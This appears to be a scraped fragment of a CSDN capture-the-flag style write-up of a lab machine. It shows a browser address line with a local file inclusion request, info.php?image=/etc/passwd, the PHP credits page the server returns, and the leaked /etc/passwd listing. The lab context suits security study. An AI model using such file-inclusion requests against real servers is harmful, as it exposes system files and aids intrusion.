 不安全 | 192.168.70.128/antibot_image/antibots/info.php?image=/etc/passwd

| Editor | Peter Cowburn |
|---|---|
| User Note Maintainers | Daniel P. Brown, Thiago Henrique Pojda |
| Other Contributors | Previously active authors, editors and other contributors are listed in the manual. |

| PHP Quality Assurance Team |
|---|
| Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sopacua, Jani Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet, Ferenc Kovacs |

| Websites and Infrastructure team | |
|---|---|
| PHP Websites Team | Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison |
| Event Maintainers | Damien Seguy, Daniel P. Brown |
| Network Infrastructure | Daniel P. Brown |
| Windows Infrastructure | Alex Schoenmaker |

PHP License

This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the distribution in the file: LICENSE

This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.

If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.

root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false tomato:x:1000:1000:Tomato,,,:/home/tomato:/bin/bash sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin ftp:x:109:117:ftp daemon,,,:/srv/ftp:/bin/false

CSDN @白菜炖粉条